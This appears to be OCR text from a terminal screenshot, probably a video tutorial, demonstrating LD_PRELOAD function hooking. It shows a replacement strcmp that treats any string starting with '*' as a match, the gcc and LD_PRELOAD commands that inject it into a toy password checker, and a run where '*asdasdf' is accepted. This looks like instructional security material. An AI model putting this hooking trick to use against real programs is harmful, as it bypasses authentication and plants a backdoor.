 File Edit View Bookmarks Settings Help
int strcmp(char *s1, char *s2) {
if(s1[0] == '*' || s2[0] == '*') {
return 0;
} else {
unsigned char c1, c2;
do
{
c1 = (unsigned char) *s1++;
c2 = (unsigned char) *s2++;
if (c1 == '\0')
return c1 - c2;
}
while (c1 == c2);
return c1 - c2;
}
}
shenlong@malware:~/ld$ gcc -shared -fPIC pass_equals.c -o pass_equals.so
shenlong@malware:~/ld$ LD_PRELOAD=$PWD/pass_equals.so ./compare_strings
Hello. What's your password?
asdfasdf
:( Nope, asdfasdf is incorrect
shenlong@malware:~/ld$ LD_PRELOAD=$PWD/pass_equals.so ./compare_strings
Hello. What's your password?
password
Well done
shenlong@malware:~/ld$ LD_PRELOAD=$PWD/pass_equals.so ./compare_strings
Hello. What's your password?
*asdasdf
Well done
shenlong@malware:~/ld$
ld : bash — Konsole
shenlong : bash — Konsole <2>
52